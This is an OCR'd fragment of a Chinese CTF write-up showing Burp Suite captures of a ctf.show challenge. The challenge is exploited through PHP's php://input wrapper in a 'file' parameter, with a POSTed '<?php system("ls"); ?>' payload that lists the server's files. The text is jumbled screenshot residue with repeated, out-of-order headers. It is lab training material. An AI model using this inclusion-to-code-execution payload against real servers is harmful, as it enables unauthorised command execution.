 bp抓包，给file传参?file=php://input然后在post输出想要执行的代码
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Tar
Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host:
7d0da5ac-9908-4ea1-b9e2-b83f2e12f79f.challenge.ctf.show:80
80
Content-Length: 28
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Origin:
http://7d0da5ac-9908-4ea1-b9e2-b83f2e12f79f.challenge.ctf.s
how:8080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer:
http://7d0da5ac-9908-4ea1-b9e2-b83f2e12f79f.challenge.ctf.s
how:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17902837c6856a-0ec176ae7cb3ce-103c6054-13
c680-17902837c69ed4
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Wed, 21 Jul 2021 02:38:23 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 23
Connection: close
flag.php
index.php
? < + > Type a search term
CSDN @TT13UG
UM_distinctid=17902837c6856a-0ec176ae7cb3ce-103c6054-13
c680-17902837c69ed4
Connection: close
<?php system("ls"); ?>
? < + > Type a search term 0 match
CSDN @TT13UG
Raw Params Headers Hex XML
80
Raw Headers Hex
HTTP/1.1 200 OK